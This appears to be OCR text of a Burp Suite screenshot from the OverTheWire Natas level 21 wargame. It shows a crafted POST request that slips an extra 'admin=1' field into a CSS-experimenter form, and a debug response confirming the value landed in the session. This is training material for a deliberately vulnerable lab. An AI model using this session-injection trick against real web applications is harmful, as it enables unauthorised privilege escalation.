 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?debug HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas21-experimenter.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=6sm7qn7h4q7k7kf6tff96mcnjj
15 Connection: keep-alive
16
17 align=center&fontsize=200%25&bgcolor=yellow&submit=Update&admin=1
Response
Pretty Raw Hex Render Hackvertor
NATAS21 - CSS STYLE EXPERIMENTER
Note: this website is colocated with
http://natas21.natas.labs.overthewire.org
[DEBUG] Session contents:
Array ( [debug] => [align] => center [fontsize] => 200% [bgcolor] => yellow
[submit] => Update [admin] => 1 )
Example: